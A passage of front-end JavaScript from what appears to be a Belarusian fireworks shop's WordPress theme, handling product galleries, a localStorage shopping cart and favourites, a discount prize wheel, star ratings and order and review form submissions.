            spaceBetween: 25,
            freeMode: true,
            direction: 'vertical',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                1310: {
                    direction: 'horizontal',
                    slidesPerView: 3,
                    spaceBetween: 10,
                },
            },
            watchSlidesVisibility: true,
        });

        const gallery_product = new Swiper('.gallery-top', {
            spaceBetween: 10,
            // preloadImages: true,
            watchSlidesVisibility: true,
            lazy: true,
            direction: 'vertical',
            thumbs: {
                swiper: gallery_product_small
            },
            breakpoints: {
                1310: {
                    direction: 'horizontal',
                    slidesPerView: 1,
                },
            }
        });

    }, 100);
});

const CloseOpen = t => {
    $(t).parents('.open').removeClass('open');
}

const CloseOpenAll = () => {
    for (let m of $('.open')) {
        if ($(m).hasClass('open')) {
            $(m).removeClass('open')
        }
    }
}


$('#burger_mob').on('click', () => {
    if (!$('#menu_mob').hasClass('open'))
        $('#menu_mob').addClass('open');
});



//Корзина
let baskets = {};

if (!localStorage.getItem('baskets')) {
    localStorage.setItem('baskets', JSON.stringify(baskets));
} else {
    try {
        baskets = JSON.parse(localStorage.baskets);
    } catch (e) {
        console.error('Ошибка парсинга корзины:', e);
        baskets = {};
        localStorage.setItem('baskets', JSON.stringify(baskets));
    }
}

//Нажатие на добавить в корзину в товарке
const AddBasket = t => {
    const hasClassProduct = $($(t).parents('.product')).hasClass('product');
    let basketId;
    let hasModalSmoke = $($(t).parents('div[data-modalsmoke]')).hasClass('modal');
    let smoke;

    if (hasClassProduct) {
        const classProduct = $(t).parents('.product');
        basketId = classProduct[0].id;
        smoke = $(classProduct).hasClass('smoke');
    } else {
        smoke = false;
    }

    if (smoke) {
        ModalSmoke(t);
        return false;
    } else if (hasClassProduct) {
        PlusBasket(basketId, t);
        return false;
    } else if (hasModalSmoke) {
        if ($('#colorSmoke span').hasClass('active')) {
            basketId = $($(t).parents('div[data-modalsmoke]')).attr('data-id');
            PlusBasketModal(basketId, t);
            if (typeof ToastModal === 'function') {
                ToastModal('ok', 'Добавлено');
            }
            return false;
        } else {
            return false;
        }
    }
}

function saveCurrentDate() {
    const now = new Date();
    if (!localStorage.getItem('savedDate')) {
        localStorage.setItem('savedDate', now.toISOString());
    }
}

// Функция для проверки, прошло ли больше часа с момента сохранённой даты
function isWithinOneHour() {
    const saved = localStorage.getItem('savedDate');
    if (!saved) {
        return false;
    }

    try {
        const savedDate = new Date(saved);
        const now = new Date();
        const diffInMilliseconds = now - savedDate;
        const diffInHours = diffInMilliseconds / (1000 * 60 * 60);

        if (diffInHours > 1) {
            // Очистить дату, так как срок вышел
            localStorage.removeItem('savedDate');
            return false;
        }

        return true;
    } catch (e) {
        console.error('Ошибка при проверке времени:', e);
        localStorage.removeItem('savedDate');
        return false;
    }
}

const ModalSmoke = t => {
    const container = $($(t).parents('.product'));
    let colorSmoke = $($(t).parents('.product')).attr('data-colorsmoke');

    let productInfo = {
        count: 0,
        name: '',
        color: '',
        img: '',
        price: '',
        price_old: '',
        link: '',
    };

    // Берем данные из конкретного контейнера, а не по ID
    productInfo.name = container.find('.h4').first().text();
    linkHref(productInfo, container);
    productInfo.img = container.find('.bg-image img').first().attr('src');
    productInfo.price = container.find('.priceContainer .price span').first().text();
    productInfo.price_old = container.find('.priceContainer .price_old span').first().text();

    //Добавление информации о товаре / элементов в модальное окно
    $('#colorSmoke').html(colorHTML(colorSmoke));
    $('div[data-modalsmoke]').attr('data-id', $(t).parents('.product')[0].id);
    $('div[data-modalsmoke]').attr('data-productinfo', JSON.stringify(productInfo));
    $('div[data-modalsmoke]').addClass('open');
}

const linkHref = (productInfo, container) => {
    if (container[0].localName === 'article') {
        productInfo.link = container.find('.h4').first().attr('data-href') || '';
    } else {
        productInfo.link = container.find('.h4').first().attr('href') || '';
    }
    return productInfo.link;
}

const colorHTML = colorSmoke => {
    let spanColor = '';
    if (colorSmoke) {
        const colors = colorSmoke.split(/\s*,\s*/);
        for (let color in colors) {
            spanColor += `<span class="color" style="background:${colors[color]}" onclick="ActiveColor(this);"></span>`;
        }
    }
    return spanColor;
}

const ActiveColor = t => {
    $(t).hasClass('active') ? $(t).removeClass('active') : $(t).addClass('active');
}

//Добавить / Увеличить количество товаров цветной дым
const PlusBasketModal = (basketId, t) => {
    let container = $($(t).parents('div[data-modalsmoke]'));
    let i = 0;
    
    const colorSpans = $('#colorSmoke span');
    for (let colorSpan of colorSpans) {
        let obj = basketId + '_' + i;
        if ($(colorSpan).hasClass('active')) {
            if (!baskets[obj]) {
                try {
                    baskets[obj] = JSON.parse(container.attr('data-productinfo'));
                    baskets[obj].color = String($(colorSpan).css('background-color'));
                    baskets[obj].count = 1;
                } catch (e) {
                    console.error('Ошибка при добавлении товара из модалки:', e);
                    continue;
                }
            } else {
                baskets[obj].count++;
            }
        }
        i++;
    }

    if (container.hasClass('open')) {
        container.removeClass('open');
    }
    renderCart();
}

//Добавить / Увеличить количество товаров
const PlusBasket = (basketId, t) => {
    const container = $($(t).parents('.product'));

    if (!basketId) {
        console.error('Не найден basketId');
        return;
    }

    if (!baskets[basketId]) {
        baskets[basketId] = {
            count: 0,
            name: '',
            color: '',
            img: '',
            price: '',
            price_old: '',
            link: '',
        };
    }

    linkHref(baskets[basketId], container);
    baskets[basketId].count++;
    
    // Берем данные из конкретного контейнера, а не по ID глобально
    baskets[basketId].name = container.find('.h4').first().text();
    baskets[basketId].img = container.find('.bg-image img').first().attr('src') || '';
    baskets[basketId].price = container.find('.priceContainer .price span').first().text();
    baskets[basketId].price_old = container.find('.priceContainer .price_old span').first().text();
    
    saveCurrentDate();
    renderCart();
}

const OnChangeInputCount = t => {
    const basketId = $(t).parents('li').attr('data-id');
    let inputVal = $(t).val();
    
    if (inputVal == '0' || inputVal == '' || 0 > Number(inputVal) || isNaN(Number(inputVal))) {
        $(t).val('1');
        inputVal = '1';
    }
    
    if (baskets[basketId]) {
        baskets[basketId]['count'] = Number(inputVal);
        renderCart();
    }
}

//Увеличить количество товара
const PlusBasketCart = t => {
    const basketId = $(t).parents('li').attr('data-id');
    if (baskets[basketId]) {
        baskets[basketId]['count']++;
        renderCart();
    }
}

//Уменьшить количество товара
const MinusBasket = t => {
    const basketId = $(t).parents('li').attr('data-id');

    if (baskets[basketId]) {
        if (baskets[basketId]["count"] - 1 <= 0) {
            $(t).parents('li').children('.basket_product').children('.quantity').children('input').val(1);
            baskets[basketId]['count'] = 1;
            renderCart();
            return true;
        }
        baskets[basketId]['count']--;
        renderCart();
    }
}

//Удалить товар
const DeleteBasket = basketId => {
    if (baskets[basketId]) {
        delete baskets[basketId];
        renderCart();
    }
}

let allPriceBraketsHTML = 0;
let BraketsCount = 0;

//Очистка корзины
const ClearBasket = () => {
    baskets = {};
    renderCart();
}

//Рендер корзины
const AllPriceBrakets = () => {
    let objSUMM;
    try {
        objSUMM = JSON.parse(localStorage.baskets);
    } catch (e) {
        console.error('Ошибка при парсинге корзины для подсчета суммы:', e);
        objSUMM = {};
    }

    let summ = 0;

    for (let objs in objSUMM) {
        const price = parseFloat(objSUMM[objs].price) || 0;
        const count = parseInt(objSUMM[objs].count) || 0;
        summ += price * count;
    }

    allPriceBraketsHTML = summ;
    return allPriceBraketsHTML;
}

const renderCart = (colorC = true) => {
    if (colorC) {
        try {
            localStorage.setItem('baskets', JSON.stringify(baskets));
        } catch (e) {
            console.error('Ошибка при сохранении корзины:', e);
        }
    }
    
    // Сбрасываем состояние всех кнопок
    $(`li.product .AddBasket`).html(`<button onclick="AddBasket(this);" class="btn btn-small btn-danger">В корзину</button>`);
    $(`article.product .AddBasket`).html(`<button onclick="AddBasket(this);" class="btn btn-danger">В корзину <img src="/wp-content/uploads/2020/12/basket.svg" alt="basket"></button>`);

    let basketHTML = '';
    const basketsData = localStorage.baskets || '{}';
    
    if (basketsData != '{}') {
        if (!isWithinOneHour()) {
            ClearBasket();
            return;
        }
        
        const currency = localStorage.currency || 'руб.';
        
        for (let basket in baskets) {
            if (!baskets[basket]) continue;
            
            basketHTML += `<li data-id="${basket}">
            <div class="brakets_image" style="background: url(${baskets[basket].img || ''}) no-repeat center / cover;">
            </div>
            <div class="basket_product">
                <input type="hidden" name="Товар ${basket}" value="Товар ${baskets[basket].name || ''} ">
                <input type="hidden" name="Ссылка ${basket}" value="Ссылка ${baskets[basket].link || ''}">
                <input type="hidden" name="Цена ${basket}" value="Цена ${baskets[basket].price || ''}">    
                <a href="${baskets[basket].link || '#'}" class="basket_heading">${baskets[basket].name || ''}</a>
                <div class="basket_price">
                <span class="price"><span>${baskets[basket].price || '0'}</span> ${currency}</span>`;
            
            if (baskets[basket].price_old && baskets[basket].price_old != '') {
                basketHTML += `<span class="price_old">${baskets[basket].price_old} ${currency}</span>`;
            }
            
            basketHTML += `</div>
                <div class="quantity">
                <img class="minus" onclick="MinusBasket(this);" src="/wp-content/themes/piro/img/svg/-.svg" alt="-">
                <input type="number" name="Кол-во ${basket}" onchange="OnChangeInputCount(this);" value="${baskets[basket].count || 1}">
                <img class="plus" onclick="PlusBasketCart(this);" src="/wp-content/themes/piro/img/svg/+.svg" alt="+">
                </div>
                </div>
                <div class="deleteItem" onclick="DeleteBasket('${basket}');">
                <svg width="18" height="18" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M44.3838 7.61616C39.4705 2.70286 32.9487 0 26 0C19.0513 0 12.5295 2.70286 7.61616 7.61616C2.70286 12.5295 0 19.0513 0 26C0 32.9487 2.70286 39.4705 7.61616 44.3838C12.5295 49.2971 19.0513 52 26 52C32.9487 52 39.4705 49.2971 44.3838 44.3838C49.2971 39.4705 52 32.9487 52 26C52 19.0513 49.2971 12.5295 44.3838 7.61616Z" fill="black" fill-opacity="0.5"/>
                <path d="M37.4575 14.5429C36.8776 13.9629 35.9474 13.9629 35.3675 14.5429L26.0004 23.9099L16.6334 14.5429C16.0535 13.9629 15.1233 13.9629 14.5434 14.5429C13.9634 15.1229 13.9634 16.053 14.5434 16.633L23.9104 26L14.5434 35.367C13.9634 35.9469 13.9634 36.8771 14.5434 37.457C14.8279 37.7415 15.2109 37.8947 15.5829 37.8947C15.955 37.8947 16.338 37.7525 16.6225 37.457L25.9895 28.09L35.3565 37.457C35.641 37.7415 36.024 37.8947 36.3961 37.8947C36.7791 37.8947 37.1511 37.7525 37.4356 37.457C38.0156 36.8771 38.0156 35.9469 37.4356 35.367L28.0905 26L37.4575 16.633C38.0375 16.053 38.0375 15.1229 37.4575 14.5429Z" fill="white"/>
                </svg>
                </div>`;
            
            if (baskets[basket].color && baskets[basket].color != '') {
                basketHTML += `<input type="hidden" name="Цвет ${basket}" value="<span style='display: inline-block; width: 15px; border: 1px solid #000; height: 15px; background: ${baskets[basket].color};'></span>"><div class="color" style="background: ${baskets[basket].color};"></div>`;
            }
            basketHTML += `</li>`;
        }

        // Обновляем кнопки для всех товаров с одинаковым ID
        for (let basket in baskets) {
            const cleanBasketId = basket.split('_')[0]; // Убираем суффикс для цветных товаров
            
            // Обновляем ВСЕ элементы с таким ID
            $(`[id="${cleanBasketId}"]`).each(function() {
                const $element = $(this);
                if ($element.is('article')) {
                    $element.find('.AddBasket').html(`<button onclick="BasketForm();" class="btn btn-shadow">В корзинe <img src="/wp-content/uploads/2020/12/basket.svg" alt="basket"></button>`);
                } else {
                    $element.find('.AddBasket').html(`<button onclick="BasketForm();" class="btn btn-small btn-shadow">В корзинe</button>`);
                }
            });
        }

        basketHTML += `
        <li>
        <span class="btn" onclick="ClearBasket()">
        <img src="/wp-content/uploads/2020/12/remove.svg" alt="remove">
                <p>очистить</p>
                </span>
        </li>
        `;

        if ($('#formBasket').hasClass('none')) {
            $('#formBasket').removeClass('none');
        }
        
        const totalPrice = AllPriceBrakets();
        
        if (localStorage.prizeProzent) {
            const discountPrice = (totalPrice - (totalPrice * Number(localStorage.prizeProzent))).toFixed(2);
            $('#formBasket .priceContainer.pc').html(`<span class="price"><span>${discountPrice}</span> ${currency}</span> <span class="price_old red"><span>${totalPrice.toFixed(2)}</span> ${currency}</span><input type="hidden" name="Общая стоимость" value="${discountPrice} ${currency}"><input type="hidden" name="Общая стоимость без скидки" value="${totalPrice.toFixed(2)} ${currency}"><input type="hidden" name="Скидка(с рулетки)" value="${localStorage.prizeName || ''}">`);
            $('#formBasket .priceContainer.mob').html(`<span class="price"><span>${discountPrice}</span> ${currency}</span> <span class="price_old red"><span>${totalPrice.toFixed(2)}</span> ${currency}</span>`);
        } else {
            $('#formBasket .priceContainer').html(`<span class="price"><span>${totalPrice.toFixed(2)}</span> ${currency}</span><input type="hidden" name="Общая стоимость" value="${totalPrice.toFixed(2)} ${currency}">`);
        }

    } else {
        if (!$('#formBasket').hasClass('none')) {
            $('#formBasket').addClass('none');
        }
        basketHTML += `<div><div class="h2">Ваша корзина пуста </div><p class="red">Корзина служит для предварительного бронирования</p></div>`;
    }

    try {
        BraketsCount = JSON.parse(localStorage.baskets);
    } catch (e) {
        console.error('Ошибка при парсинге корзины для счетчика:', e);
        BraketsCount = {};
    }

	for (let basket in baskets) {
		// Обновляем ВСЕ элементы с таким ID
		$(`[id="${basket}"]`).each(function() {
			const $element = $(this);
			if ($element.is('li')) {
				$element.find('.AddBasket .btn').html('В корзинe');
				$element.find('.AddBasket .btn').addClass('btn-shadow');
			} else {
				$element.find('.AddBasket .btn').html('В корзинe <img src="/wp-content/uploads/2020/12/basket.svg" alt="basket">');
				$element.find('.AddBasket .btn').addClass('btn-shadow');
			}
		});
	}
	
    const itemCount = Object.keys(BraketsCount).length;
    if (itemCount != 0) {
        $('#basket span').html(`<small>${itemCount}</small>`);
        $('#basket2 span').html(`<small>${itemCount}</small>`);
    } else {
        $('#basket span').html('');
        $('#basket2 span').html('');
    }
    $('#basket_products ul').html(basketHTML);
}

// Инициализация при загрузке
renderCart();
//Добавление в избранное
let favorites = {};

if (!localStorage.getItem('favorites')) {
    localStorage.setItem('favorites', JSON.stringify(favorites));
} else {
    try {
        favorites = JSON.parse(localStorage.favorites);
    } catch (e) {
        console.error('Ошибка парсинга избранного:', e);
        favorites = {};
        localStorage.setItem('favorites', JSON.stringify(favorites));
    }
}

// Функции для работы с датами для избранного
function saveCurrentDateFavorites() {
    const now = new Date();
    if (!localStorage.getItem('savedDateFavorites')) {
        localStorage.setItem('savedDateFavorites', now.toISOString());
    }
}

function isWithinOneHourFavorites() {
    const saved = localStorage.getItem('savedDateFavorites');
    if (!saved) {
        return false;
    }

    try {
        const savedDate = new Date(saved);
        const now = new Date();
        const diffInMilliseconds = now - savedDate;
        const diffInHours = diffInMilliseconds / (1000 * 60 * 60);

        if (diffInHours > 1) {
            // Очистить дату, так как срок вышел
            localStorage.removeItem('savedDateFavorites');
            return false;
        }

        return true;
    } catch (e) {
        console.error('Ошибка при проверке времени избранного:', e);
        localStorage.removeItem('savedDateFavorites');
        return false;
    }
}

//Добавить товар в избранное
const PlusFavorites = (t) => {
    const favoriteId = $(t).parents('.product')[0].id;
    const container = $($(t).parents('.product'));

    if (!favoriteId) {
        console.error('Не найден favoriteId');
        return;
    }

    if (!favorites[favoriteId]) {
        favorites[favoriteId] = {
            name: '',
            img: '',
            price: '',
            price_old: '',
            link: '',
            option: '',
        };
    }

    linkHrefFavorites(favorites[favoriteId], container);
    
    // Берем данные из конкретного контейнера, а не по ID глобально
    favorites[favoriteId].name = container.find('.h4').first().text();
    favorites[favoriteId].img = container.find('.bg-image img').first().attr('src') || '';
    favorites[favoriteId].price = container.find('.priceContainer .price span').first().text();
    favorites[favoriteId].price_old = container.find('.priceContainer .price_old span').first().text();
    favorites[favoriteId].option = container.find('.opisanie').first().html() || '';
    
    saveCurrentDateFavorites();
    renderFavorites();
}

// Функция для получения ссылки товара в избранном
const linkHrefFavorites = (favoriteInfo, container) => {
    if (container[0].localName === 'article') {
        favoriteInfo.link = container.find('.h4').first().attr('data-href') || '';
    } else {
        favoriteInfo.link = container.find('.h4').first().attr('href') || '';
    }
    return favoriteInfo.link;
}

//Удалить товар из избранного
const DeleteFavorites = favoriteId => {
    if (favorites[favoriteId]) {
        delete favorites[favoriteId];
        renderFavorites();
    }
}

let FavoritesCount = 0;

//Очистка избранного
const ClearFavorites = () => {
    favorites = {};
    renderFavorites();
}

//Рендер избранных
const renderFavorites = () => {
    try {
        localStorage.setItem('favorites', JSON.stringify(favorites));
    } catch (e) {
        console.error('Ошибка при сохранении избранного:', e);
    }

    // Проверяем срок хранения избранного
    if (!isWithinOneHourFavorites() && Object.keys(favorites).length > 0) {
        ClearFavorites();
        return;
    }

    let favoritesHTML = '';
    const currency = localStorage.currency || 'руб.';

    // Сбрасываем состояние всех кнопок избранного
    $(`li.product .like_button`).html('<img src="/wp-content/uploads/2020/12/like_line.svg" alt="Избранное">');
    $(`article.product .like_button`).html('В избранное <img src="/wp-content/uploads/2020/12/like_line.svg" alt="Избранное">');

    const favoritesData = localStorage.favorites || '{}';
    
    if (favoritesData != '{}') {
        for (let favorite in favorites) {
            if (!favorites[favorite]) continue;
            
            favoritesHTML += `<li data-id="${favorite}">
            <div class="favorites_image" style="background: url(${favorites[favorite].img || ''}) no-repeat center / cover;">
            </div>
            <div class="favorites_product">
                <a href="${favorites[favorite].link || '#'}" class="favorites_heading">${favorites[favorite].name || ''}</a>
                <p class="opisanie">${favorites[favorite].option || ''}</p>
                <div class="favorites_price">
                <span class="price"><span>${favorites[favorite].price || '0'}</span> ${currency}</span>`;
            
            if (favorites[favorite].price_old && favorites[favorite].price_old != '') {
                favoritesHTML += `<span class="price_old">${favorites[favorite].price_old} ${currency}</span>`;
            }
            
            favoritesHTML += `</div>
                </div>
                <div class="deleteItem" onclick="DeleteFavorites('${favorite}');">
                <svg width="18" height="18" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M44.3838 7.61616C39.4705 2.70286 32.9487 0 26 0C19.0513 0 12.5295 2.70286 7.61616 7.61616C2.70286 12.5295 0 19.0513 0 26C0 32.9487 2.70286 39.4705 7.61616 44.3838C12.5295 49.2971 19.0513 52 26 52C32.9487 52 39.4705 49.2971 44.3838 44.3838C49.2971 39.4705 52 32.9487 52 26C52 19.0513 49.2971 12.5295 44.3838 7.61616Z" fill="black" fill-opacity="0.5"/>
                <path d="M37.4575 14.5429C36.8776 13.9629 35.9474 13.9629 35.3675 14.5429L26.0004 23.9099L16.6334 14.5429C16.0535 13.9629 15.1233 13.9629 14.5434 14.5429C13.9634 15.1229 13.9634 16.053 14.5434 16.633L23.9104 26L14.5434 35.367C13.9634 35.9469 13.9634 36.8771 14.5434 37.457C14.8279 37.7415 15.2109 37.8947 15.5829 37.8947C15.955 37.8947 16.338 37.7525 16.6225 37.457L25.9895 28.09L35.3565 37.457C35.641 37.7415 36.024 37.8947 36.3961 37.8947C36.7791 37.8947 37.1511 37.7525 37.4356 37.457C38.0156 36.8771 38.0156 35.9469 37.4356 35.367L28.0905 26L37.4575 16.633C38.0375 16.053 38.0375 15.1229 37.4575 14.5429Z" fill="white"/>
                </svg>
                </div>`;
            favoritesHTML += `</li>`;
        }

        // Обновляем кнопки для всех товаров с одинаковым ID в избранном
        for (let favorite in favorites) {
            // Обновляем ВСЕ элементы с таким ID
            $(`[id="${favorite}"]`).each(function() {
                const $element = $(this);
                if ($element.is('li')) {
                    $element.find('.like_button').html('<img width="22px" src="/wp-content/uploads/2020/12/like_red.svg" alt="Избранное">');
                } else {
                    $element.find('.like_button').html('В избранное <img width="22px" src="/wp-content/uploads/2020/12/like_red.svg" alt="Избранное">');
                }
            });
        }

        favoritesHTML += `
        <li>
        <span class="btn" onclick="ClearFavorites()">
        <img src="/wp-content/uploads/2020/12/remove.svg" alt="remove">
        <p>очистить</p>
        </span>
        </li>`;

    } else {
        favoritesHTML += `<div><div class="h2">В избранное ничего не добавлено</div></div>`;
    }

    try {
        FavoritesCount = JSON.parse(localStorage.favorites);
    } catch (e) {
        console.error('Ошибка при парсинге избранного для счетчика:', e);
        FavoritesCount = {};
    }

    const itemCount = Object.keys(FavoritesCount).length;
    if (itemCount != 0) {
        $('#favorites span').html(`<small>${itemCount}</small>`);
        $('#favorites2 span').html(`<small>${itemCount}</small>`);
    } else {
        $('#favorites span').html('');
        $('#favorites2 span').html('');
    }
    $('#favorites_form ul').html(favoritesHTML);
}

// Инициализация при загрузке
renderFavorites();

// Тост блок
const ToastModal = (toast, mes) => {
    switch (toast) {
        case 'ok':
            $('#toast').append(`<div class="t-ok">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-ok')[0].remove();
            }, 6000);
            break;
        case 'error':
            $('#toast').append(`<div class="t-error">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-error')[0].remove();
            }, 6000);
            break;
        case 'danger':
            $('#toast').append(`<div class="t-danger">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-danger')[0].remove();
            }, 6000);
            break;
        case 'info':
            $('#toast').append(`<div class="t-info">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-info')[0].remove();
            }, 6000);
            break;
    }
}
// Тост блок конец

$('.gallery-container').lightGallery({
    preload: 1,
    appendSubHtmlTo: false,
});

$('.video-modal').lightGallery();

$('.gallery').lightGallery({
    preload: 1,
    appendSubHtmlTo: false,
    thumbnail: true,
});


// Отзывы звёздами
const StarReview = (post_id, t, ajaxURL) => {

    if (!starRev[post_id]) {
        starRev[post_id] = {
            golos: false,
            star_count: 0,
        }
    }

    if ($('#count_review').text() == Number($('#count_review').text()) && starRev[post_id].golos === false) {

        let starHover = $('.star-hover').children('.hover').length;
        starRev[post_id].golos = true;
        starRev[post_id].star_count = starHover;
        localStorage.setItem('StarReview', JSON.stringify(starRev));

        let value_field = Number($('#count_review').text());

        let ajaxAdmin = { url: ajaxURL };

        console.log(post_id);

        let ajaxdataStar = {
            action: 'star_review_click',
            post_id,
            value_field,
        }
        $('#count_review').html(`<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(241, 242, 243); display: block; shape-rendering: auto;" width="31px" height="31px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
        <circle cx="50" cy="50" fill="none" stroke="#1d0e0b" stroke-width="3" r="27" stroke-dasharray="127.23450247038662 44.411500823462205">
  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"/>
  </circle></svg>`);
        $.post(ajaxAdmin, ajaxdataStar, function (response) {
        }).done((response) => {
            response = JSON.parse(response);
            $('#count_review').text(response.star_num);
            ToastModal('ok', 'Спасибо за ваш голос!');
        }).fail(() => {
            $('#count_review').text(value_field);
            ToastModal('error', 'Извините, произошла ошибка, попробуйте позже');
        });
    } else {
        ToastModal('error', 'Извините, Вы уже проголосовали!');
    }
}
// Отзывы звёздами конец

// Вызов модального окна
const ModalOpen = (name, bool = false) => {
    for (let m of $('.modal')) {
        if ($(m).data("modalopen") === name) {
            $(m).addClass('open');
            if (bool) {
                $(`.modal.open form`).append(`<input type="hidden" name="url" value="${window.location.href}" />`);
            }
        }
    }
}
// Вызов модального окна конец

// Рулетка
const numSegments = 4;
const segmentsRull = [
    { 'id': 1, 'fillStyle': '#FF3F4A', 'textStrokeStyle': 1, 'textStrokeStyle': 'hsla(0,0%,0%, 0.2)', 'textFillStyle': '#fff', 'text': 'Скидка 3%', 'procent': 0.03, 'dropChance': 0.6 },
    { 'id': 2, 'fillStyle': '#FFC700', 'text': 'Скидка 5%', 'procent': 0.05, 'dropChance': 0.29 },
    { 'id': 3, 'fillStyle': '#FF3F4A', 'textStrokeStyle': 1, 'textStrokeStyle': 'hsla(0,0%,0%, 0.2)', 'textFillStyle': '#fff', 'text': 'Скидка 10%', 'procent': 0.1, 'dropChance': 0.1 },
    { 'id': 4, 'fillStyle': '#FFC700', 'text': 'Скидка 15%', 'procent': 0.15, 'dropChance': 0.01 }
];


const winHeading = () => {
    if (localStorage.prize) {
        if (localStorage.prizeName && localStorage.prizeProzent) {
            $('#ysRullWinModalHeading').text(`Поздравляем! Ваш выигрыш ${localStorage.prizeName.toLowerCase()}`);
        } else {
            $('#ysRullWinModalHeading').text(`Вы уже заказывали на сайте`);
            $('#ysRullWinModalSmallHeading').text(`Скидка идёт только на первый заказ`);
        }
        $('#ysRullWinButton').remove();
    }
    renderCart();
}

let rotation;
if (localStorage.prize && localStorage.prizeName) {
    let prize = localStorage.prize;
    rotation = (((360 / numSegments) * Number(prize)) * -1 + (180 / numSegments));

    winHeading();

} else {
    rotation = 0;
}


let theWheel = new Winwheel({
    'canvasId': 'ysRullWincanvas',
    'numSegments': numSegments,
    'rotationAngle': rotation,
    'outerRadius': 170,
    'segments': segmentsRull,
    'animation':
    {
        'type': 'spinToStop',
        'duration': 5,
        'spins': 5,
        'callbackAfter': 'drawTriangle()',
        'callbackFinished': 'winHeading()',
    },
    'pins': {
        'fillStyle': "#ffc107",
        "number": 24,
        "outerRadius": 3,
        "margin": 10
    },
});

const lerp = (min, max, value) => ((1 - value) * min + value * max);
const drop = items => {
    console.log(typeof items);
    const total = items.reduce((element, item) => (element += item.dropChance), 0);
    const chance = lerp(0, total, Math.random());

    let current = 0;
    for (const item of items) {
        if (current <= chance && chance < current + item.dropChance) {
            return item;
        }

        current += item.dropChance;
    }
};

const calculatePrize = () => {
    const dropPrize = drop(segmentsRull).id;
    let stopAt = theWheel.getRandomForSegment(dropPrize);

    theWheel.animation.stopAngle = stopAt;
    theWheel.startAnimation();
    localStorage.prize = dropPrize; //Номер сегмента в рулетке
    localStorage.prizeProzent = segmentsRull[dropPrize - 1].procent; //Для подставления к формуле процента в корзине
    localStorage.prizeName = segmentsRull[dropPrize - 1].text; //Для вывода выйгрыша
    $('#ysRullWinButton').remove();

}

const Time = () => {
    if (!localStorage.prizeClose) {
        localStorage.prizeClose = 0;
    }

    if (Number(localStorage.prizeClose) === 0) {
        ysRullWinModal.classList.remove('none');
        ysRullWinModal.classList.add('open');
    }
}

setTimeout(Time, 5000);


drawTriangle();

function drawTriangle() {
    let ctx = theWheel.ctx;
    ctx.fillStyle = 'red';
    ctx.lineWidth = 0;
    ctx.beginPath();
    ctx.moveTo(170, 5);
    ctx.lineTo(230, 5);
    ctx.lineTo(200, 40);
    ctx.lineTo(171, 5);
    ctx.stroke();
    ctx.fill();
}
// Рулетка конец

$(".sendForm").on('submit', function () {
    const th = $(this);

    if (th.find($('input[name="Телефон"]')).val() != '') {

        $.ajax({
            type: "POST",
            url: `${mailurl}/mail/mail.php`,
            data: th.serialize()
        }).done(function () {
            CloseOpenAll();
            ToastModal('ok', 'Спасибо! Ваша заявка отправлена. Мы свяжемся с вами в ближайшее время.');
            dataLayer.push({'event': 'formsendcall'})

            setTimeout(function () {
                th.trigger("reset");
            }, 1000);
        }).fail(function () {
            ToastModal('error', 'Извините! Произошёл сбой. Повторите отправку позже. Или свяжитесь с нами по номеру телефона.');
        });
        if (th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).removeClass('nullVal');
    } else {
        ToastModal('danger', 'Вы забыли заполнить номер телефона');
        if (!th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).focus().addClass('nullVal');
    }
    return false;
});


$(".sendBasketForm").on('submit', function () {
    const th = $(this);

    if (th.find($('input[name="Телефон"]')).val() != '') {

        let ajaxdatanumber = {
            action: 'number_order_update'
        }

        let basketForm = {
            name: $('#formBasket input[name="Имя"]').val(),
            phone: $('#formBasket input[name="Телефон"]').val(),
            price: $('#formBasket input[name="Общая стоимость"]').val(),
            price_old: $('#formBasket input[name="Общая стоимость без скидки"]').val() === undefined ? '' : $('#formBasket input[name="Общая стоимость без скидки"]').val(),
            discount: $('#formBasket input[name="Скидка(с рулетки)"]').val() === undefined ? '' : $('#formBasket input[name="Скидка(с рулетки)"]').val(),
            number_order: $('#number_order').val(),
            comment: $('#formBasket textarea').val(),
            basket: JSON.parse(localStorage.baskets),
        }

        //AJAX отправка сообщений на почту
        $.ajax({
            type: "POST",
            url: `${mailurl}/mail/mail_basket.php`,
            data: basketForm,
        }).done(function () {
            ToastModal('ok', 'Спасибо! Ваш заказ отправлен. Мы свяжемся с вами в ближайшее время.');

            localStorage.removeItem('prizeProzent'); //Удаление процента скидки для корзины
            winHeading();   //Изменение корзины
            ClearBasket();

            dataLayer.push({'event': 'formsendorder'});

            setTimeout(function () {
                th.trigger("reset");
                CloseOpenAll();
            }, 1000);

            //AJAX для изменения поля номер заказа
            $.post({
                url: 'https://piroassorti.by/wp-admin/admin-ajax.php'
            }, ajaxdatanumber, function (response) {
            }).done((response) => {
                response = JSON.parse(response);
                number_order = response.number_order;
            });
            //AJAX для изменения поля номер заказа конец
        }).fail(function () {
            ToastModal('error', 'Извините! Произошёл сбой. Повторите отправку позже. Или свяжитесь с нами по номеру телефона.');
        });
        //AJAX отправка сообщений на почту конец

        if (th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).removeClass('nullVal');
    } else {
        ToastModal('danger', 'Вы забыли заполнить номер телефона');
        if (!th.find($('input[name="Телефон"]')).hasClass('nullVal'))
            th.find($('input[name="Телефон"]')).focus().addClass('nullVal');
    }
    return false;
});

//Маска на поле с Телефоном
$('input[name="Телефон"]').mask("+375 (99) 999-99-99");

//Отправка отзывов
$('.add_review').submit(function(e) { 
	e.preventDefault();

	ToastModal('info', 'Отзыв отправлен, пожалуйста, подождите...');

	$.ajax({
		type: 'POST',
		url: `${mailurl}/wp_func/add_review.php`,
		data: $(this).serialize(),
		success: () => {
            CloseOpenAll();
			ToastModal('ok', 'Спасибо за отзыв! Он отправлен на проверку данных.');
			$(this).trigger('reset'); // очищаем поля формы 
